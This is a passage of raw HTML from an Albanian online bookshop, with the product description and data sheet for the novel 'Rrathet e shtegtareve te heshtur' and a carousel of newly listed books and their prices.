class="product-box item"> <a href="https://bukinist.al/sq/utopik-distopik/15717-komploti.html" class="lnk_img product-image" title="Komploti"><img src="https://CloudFront.bukinist.al/26151-home_default/komploti.jpg" alt="Komploti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/utopik-distopik/15717-komploti.html" title="Komploti">Komploti</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15717&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15717" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="13933" data-name="Rrathet e shtegtareve te heshtur" data-url="https://bukinist.al/sq/utopik-distopik/13933-rrathet-e-shtegtareve-te-heshtur.html" data-image-url="http://bukinist.al/img/p/2/3/7/3/8/23738.jpg" data-description="Mendimi fillestar qe q&euml; t&euml; vazhdoja udh&euml;timin e disa prej personazheve t&euml; romanit, t&euml; cil&euml;t nuk kan&euml; mosh&euml; dhe jan&euml; t&euml; mbar&euml;botsh&euml;m, pra t&euml; vazhdoja k&euml;t&euml; udh&euml;tim n&euml; koh&euml;n ton&euml; dhe t&euml; vendosur &ldquo;N&euml; nj&euml; cep t&euml; Iliris&euml; s&euml; poshtme&rdquo;. Element&euml;t autobiografik nd&euml;rthuren n&euml; biseda t&euml; koklavitura me p&euml;rballjen, pasqyrimin ose iden&euml; e vetvetes n&euml; nj&euml; atmosfer&euml; t&euml; mbyllur dhe shpeshher&euml; mbyt&euml;se. Trajtat filozofike dhe shoq&euml;rore q&euml;ndrojn&euml; si bosht kryesor i k&euml;tij romani. Temat e ndryshme dhe cakitjet e b&euml;ra jan&euml; si ura lidh&euml;se midis meje dhe vlerave t&euml; shoq&euml;ris&euml;. A do ta mbajn&euml; pesh&euml;n e leximit harqet e k&euml;tyre urave? K&euml;saj pyetje mund t&rsquo;i p&euml;rgjigjet vet&euml;m lexuesi...&rdquo;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><span>Mendimi fillestar qe që të vazhdoja udhëtimin e disa prej personazheve të romanit, të cilët nuk kanë moshë dhe janë të mbarëbotshëm, pra të vazhdoja këtë udhëtim në kohën tonë dhe të vendosur “Në një cep të Ilirisë së poshtme”. </span></p><p><span>Elementët autobiografik ndërthuren në biseda të koklavitura me përballjen, pasqyrimin ose idenë e vetvetes në një atmosferë të mbyllur dhe shpeshherë mbytëse. Trajtat filozofike dhe shoqërore qëndrojnë si bosht kryesor i këtij romani. </span></p><p><span>Temat e ndryshme dhe cakitjet e bëra janë si ura lidhëse midis meje dhe vlerave të shoqërisë. A do ta mbajnë peshën e leximit harqet e këtyre urave? Kësaj pyetje mund t’i përgjigjet vetëm lexuesi...”</span></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Me kapak te trashe</td></tr><tr class="even"><td>Faqe</td><td>254</td></tr><tr class="odd"><td>ISBN</td><td>9789928230492</td></tr><tr class="even"><td>Viti i Botimit</td><td>2022</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Roman</td><td>Sagë&amp;Histori</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div 